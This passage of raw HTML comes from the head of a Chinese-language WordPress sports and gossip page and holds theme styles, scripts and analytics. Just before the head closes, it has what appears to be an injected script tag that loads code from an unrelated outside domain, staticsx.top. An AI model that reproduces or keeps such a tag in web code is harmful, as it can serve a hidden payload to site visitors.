0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/themes/Newsmag/style.css?ver=1751354707' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=1751354707' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-demo-style-css' href='https://hkgfable.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/sport/demo_style.css?ver=1751354707' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://hkgfable.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hkgfable.com/wp-json/wp/v2/posts/1574" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hkgfable.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hkgfable.com/?p=1574' />
<meta name="generator" content="Site Kit by Google 1.170.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
		<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/hkgfable.com\/wp-admin\/","wpRestNonce":"9f01f30155","wpRestUrl":"https:\/\/hkgfable.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/hkgfable.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.6";
var td_get_template_directory_uri="http:\/\/hkgfable.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="\u8acb\u7a0d\u5019...";
var td_email_user_pass_incorrect="\u7528\u6236\u540d\u6216\u5bc6\u78bc\u4e0d\u6b63\u78ba\uff01";
var td_email_user_incorrect="\u96fb\u5b50\u90f5\u4ef6\u6216\u7528\u6236\u540d\u4e0d\u6b63\u78ba\uff01";
var td_email_incorrect="\u96fb\u5b50\u90f5\u4ef6\u4e0d\u6b63\u78ba\uff01";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff4f4f";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="\u4ee5\u524d\u7684\uff08\u5de6\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tNext="\u4e0b\u4e00\u500b\uff08\u53f3\u7bad\u982d\u9375\uff09";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="\u5f9e%url%\u5167\u5bb9\u7121\u6cd5\u52a0\u8f09\u3002";
var td_magnific_popup_translation_image_tError="\u5716\u50cf#%curr%\u7121\u6cd5\u52a0\u8f09\u3002";
var tdBlockNonce="f23d453647";
var tdDateNamesI18n={"month_names":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"month_names_short":["1 \u6708","2 \u6708","3 \u6708","4 \u6708","5 \u6708","6 \u6708","7 \u6708","8 \u6708","9 \u6708","10 \u6708","11 \u6708","12 \u6708"],"day_names":["\u661f\u671f\u65e5","\u661f\u671f\u4e00","\u661f\u671f\u4e8c","\u661f\u671f\u4e09","\u661f\u671f\u56db","\u661f\u671f\u4e94","\u661f\u671f\u516d"],"day_names_short":["\u9031\u65e5","\u9031\u4e00","\u9031\u4e8c","\u9031\u4e09","\u9031\u56db","\u9031\u4e94","\u9031\u516d"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #ff4f4f;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #ff4f4f;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #ff4f4f;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #ff4f4f;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #ff4f4f !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #ff4f4f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #ff4f4f !important;
    }


    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #222222;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #d13030 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #d13030;
    }

    
    .td-header-main-menu {
        background-color: #ff9591;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(top, rgba(104,191,178,0.73) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(to bottom, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }

    
    .mfp-content .td-login-button {
        background-color: rgba(201,42,84,0.77);
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: rgba(226,234,75,0.77);
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(104,191,178,0.73);
        background: -moz-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(104,191,178,0.73)), color-stop(100%, rgba(209,48,48,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        background: linear-gradient(45deg, rgba(104,191,178,0.73) 0%, rgba(209,48,48,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(104,191,178,0.73)', endColorstr='rgba(209,48,48,0.8)', GradientType=0 );
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ff9591;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #d13030;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: rgba(255,255,255,0.75);
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://hkgfable.com/wp-content/uploads/2021/05/p2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://hkgfable.com/wp-content/uploads/2021/05/p4.jpg');
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        font-family:"Noto Sans TC";
	
    }
    
    .top-header-menu ul li a {
    	font-family:"Noto Sans TC";
	
    }
	
    .sf-menu > .td-menu-item > a {
        font-family:"Noto Sans TC";
	
    }
    
    .td_module_3 .td-module-title {
    	font-size:20px;
	line-height:25px;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:18px;
	line-height:24px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:22px;
	line-height:33px;
	
    }
    
    .td-big-grid-post .entry-title {
        font-family:"Noto Sans TC";
	
    }
    
	.post header .entry-title {
		font-family:"Noto Sans TC";
	
	}

	
    .post .td-category a {
        font-size:16px;
	line-height:23px;
	
    }
    
    .td_block_related_posts .entry-title {
        font-size:18px;
	line-height:24px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:"Noto Sans TC";
	font-size:16px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-SY78GD7TX3"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SY78GD7TX3');
</script>
<script type="rocketlazyloadscript" data-minify="1" async custom-element="amp-auto-ads"
        src="https://hkgfable.com/wp-content/cache/min/1/v0/amp-auto-ads-0.1.js?ver=1751354707">
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://hkgfable.com/",
                    "name": "首頁"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hkgfable.com/category/%e9%a6%99%e6%b8%af%e8%b6%b3%e7%90%83/",
                    "name": "香港足球"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://hkgfable.com/%e6%b8%af%e8%b6%85-%e9%84%ad%e5%b1%95%e9%be%8d%e4%bb%a5%e5%80%9f%e7%94%a8%e6%96%b9%e5%bc%8f%e5%8a%a0%e7%9b%9f%e5%86%a0%e5%bf%a0%e5%8d%97%e5%8d%80%e9%99%84%e4%b8%8a%e7%b2%be%e8%8f%af%e7%89%87%e6%ae%b5/",
                    "name": "港超 鄭展龍以借用方式加盟冠忠南區(附上精華片段)  網友:期待冠忠南區來季表現"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-1574 single-format-standard wp-theme-Newsmag - global-block-template-1 td-newsmag-sport single_template_3 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">登錄</a> <span></span><a id="register-link-mob">註冊</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae-container"><ul id="menu-%e9%a0%82%e9%83%a8%e8%8f%9c%e5%96%ae" class="td-mobile-main-menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-40"><a href="https://hkgfable.com/">最新</a></li>
<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://hkgfable.com/category/asian-girls/">中日韓美女</a></li>
<li id="menu-item-167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-167"><a href="https://hkgfable.com/category/taiwan/">台灣妹</a></li>
<li id="menu-item-168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-168"><a href="https://hkgfable.com/category/western/">外國妹</a></li>
<li id="menu-item-169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169"><a href="https://hkgfable.com/category/hongkong/">港女</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45"><a href="#">足球</a></li>
<li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="#">香港賽馬</a></li>
